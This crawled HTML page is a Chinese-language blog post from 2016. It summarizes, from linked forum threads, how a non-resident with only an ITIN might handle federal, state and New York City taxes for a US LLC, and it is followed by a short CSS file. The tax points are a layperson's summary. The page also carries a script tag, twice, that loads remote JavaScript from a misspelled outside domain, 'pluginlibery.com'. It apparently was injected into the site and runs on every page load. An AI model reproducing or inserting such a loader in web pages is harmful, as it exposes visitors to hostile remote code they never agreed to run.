

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.advancedj.com/topic/301/usa-tax-for-non-resident-llc
body_size: 3343
content:
<!DOCTYPE html>
<html>
<head>
<title>在美国没有绿卡的non resident开LLC报税的问题</title>
<meta name="description" content="网友有个这样的问题: non resident，只有ITIN，没有SSN，前几年用B签证来过美国，长期不在美国居住，由朋友代为运营。现在想开LLC，如何报税？

这个问题，我虽然已经拿了绿卡了，但我对于美国的税法很感兴趣，所以，也帮着研究了一下。" />
<meta property="og:description" content="网友有个这样的问题: non resident，只有ITIN，没有SSN，前几年用B签证来过美国，长期不在美国居住，由朋友代为运营。现在想开LLC，如何报税？

这个问题，我虽然已经拿了绿卡了，但我对于美国的税法很感兴趣，所以，也帮着研究了一下。" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/advancedj.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav"> 
<a href="/page/newsletter">剑知简报</a>
<a href="/list">简报存档</a>
<a href="/vip/list">VIP内容</a>
<a href="/vips">加入VIP</a>
<a href="/do/register">注册</a>
<a href="/do/login">登录</a>
<a href="/search">搜索</a>
<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
var x = document.getElementById("myTopnav");
if (x.className === "topnav") {
x.className += " responsive";
} else {
x.className = "topnav";
}
}
</script>

<div class="content-container">
<a href="/"><span class="logo">剑知创业网</span></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list">简报存档</a>	</div>

	<div style="margin-top:10px;">
		<h1>在美国没有绿卡的non resident开LLC报税的问题</h1>
		<span class="fntgray">
			作者: JC, 2016-04-10
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		网友有个这样的问题: non resident，只有ITIN，没有SSN，前几年用B签证来过美国，长期不在美国居住，由朋友代为运营。现在想开LLC，如何报税？<br>
<br>
这个问题，我虽然已经拿了绿卡了，但我对于美国的税法很感兴趣，所以，也帮着研究了一下。找了一些资料如下:<br>
<br>
<a href="http://www.webhostingtalk.com/showthread.php?t=331329" target="_blank">No taxes for NON-US Residents for LLC Company</a><br>
<br>
<a href="http://www.avvo.com/legal-answers/foreign-owned-llc-with-no-us-related-income--which-695860.html" target="_blank">Foreign owned LLC with no US related income. Which tax forms to fill?</a><br>
<br>
<a href="http://www.mcdowell.com/mcyellow/taxation/tax-foreign.htm" target="_blank">US Taxation For Foreigners</a><br>
<br>
<a href="http://globesamerica.com/US-Company-Formation-USA-Limited-Liability-Company-Registration-Company-%20Incorporation-offshore-LLC-offshore-bank-account.htm" target="_blank">A Guide for Non US Resident / Foreign Member on US LLCs</a><br>
<br>
<a href="http://www.avvo.com/legal-answers/do-i-need-to-file-us-tax-return-as-a-foreigner-wit-446642.html" target="_blank">Do I need to file US tax return as a foreigner with US bank accounts?</a><br>
<br>
<a href="http://www.avvo.com/legal-answers/tax-structure-for-single-foreign-member--llc-176932.html" target="_blank">Tax structure for single foreign member LLC</a><br>
<br>
综合上面链接里看过的讨论，下面是我的总结:<br>
<br>
1. 如果LLC挣的钱和美国一点关系都没有的话，这部分钱是不用给美国政府交税的。<br>
<br>
2. 如果公司挣的钱和美国有关系，属于U.S. source income，是要交税的。如果公司所在国和美国没有treaty的话，要交30%的税。如果自己的国家和美国有treaty的话，可以申请豁免，不用给美国联邦政府交税。但年终也还是要做tax return的，只不过在tax return上注明是有tax treaty的，可以不交税。<br>
<br>
3. 即使按照tax treaty可以不用给美国政府交税，但因为美国注册公司都是州里管辖的，所以虽然可以豁免联邦政府的税，但州税还是要交的。因为联邦政府是管不了州政府的。比如说，纽约州政府就有规定说，即使联邦政府和某个国家有tax treaty，那个国家的人在美国注册的LLC不用交联邦税，但还是需要给纽约州政府交税的。<br>
<br>
另外，市政府(city)也有可能会单独收税的。而且即使不交税，也有可能需要每年申报。比如在纽约市，即使公司得到豁免不用给纽约市政府交税，但也要每年填写报税表 form NYC-245。<br>

	</div>

	<!-- comments start -->

	<div class="related-articles link-n">
		<h2>Related Topics:</h2>
		<ul>
			<li><a href="/topic/235/steps-to-register-a-company-in-usa">我研究的如何在美国开公司的步骤和报税指南</a></li>
			<li><a href="/topic/47/products-and-services-for-small-business">美国开公司的用品和服务大全</a></li>
			<li><a href="/topic/221/best-books-on-starting-up-a-business-in-usa">推荐一些如何在美国开公司的书</a></li>
			<li><a href="/topic/220/usa-side-business-ideas">在美国，兼职创业的一些资源(网站)</a></li>
			<li><a href="/topic/160/best-domain-registrars-in-usa">在美国做个网站，哪里买域名(domain)比较靠谱?</a></li>
			<li><a href="/topic/18/ways-to-setup-ecommerce-website-in-usa">在美国建独立电商网站，用什么软件? 请人开发还是用现成的?</a></li>
			<li><a href="/topic/230/best-tech-startup-business-books">在美国做tech startup推荐看的几本书</a></li>
		</ul>
	</div>

	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
<a href="/page/aboutus">关于本站 |</a>
<a href="https://www.jcstocktrading.com">JC美股分析 |</a>
<a href="https://www.jiansnet.com">美国剑知生活网 |</a>
<a href="https://www.jchenweb.com">JC的英文站 |</a>
<a href="/page/privacy">Privacy Policy</a>
<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="//s.skimresources.com/js/27881X1526699.skimlinks.js"></script>

<!-- Default Statcounter code for AdvancedJ
https://www.advancedj.com -->
<script type="text/javascript">
var sc_project=12553602;
var sc_invisible=1;
var sc_security="2a742c43";
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12553602/0/2a742c43/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.advancedj.com/ui/advancedj.custom.css
body_size: 293
content:
/* nothing yet */
.logo{
display:inline-block;
padding:0 0 0 0;
text-align:left;
/* text logo */
color: #B91425;
font-family: verdana, "Microsoft YaHei New", "Microsoft Yahei", "微软雅黑", 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif;
font-weight:bold;
font-size: 30px;
letter-spacing: 1px;
}
#searchForm{
padding-top:10px;
}